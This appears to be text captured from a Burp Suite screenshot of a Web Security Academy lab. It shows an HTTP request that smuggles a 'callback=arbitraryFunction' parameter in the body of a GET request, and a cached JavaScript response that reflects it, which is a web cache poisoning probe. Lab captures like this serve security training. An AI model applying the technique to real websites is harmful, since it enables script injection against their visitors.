 Request
Pretty Raw \n Actions
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0acd002d044333a2c0375f3b0030006b.web-security-academy.net
3 Cookie: country=[object Object]; session=7OWH4dIL6lR5k7reb88xcIILy0RhQaFh
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0acd002d044333a2c0375f3b0030006b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 30
17
18 callback=arbitraryFunction
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 206
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 arbitraryFunction
12
13 ({
"country":"United Kingdom"
}
);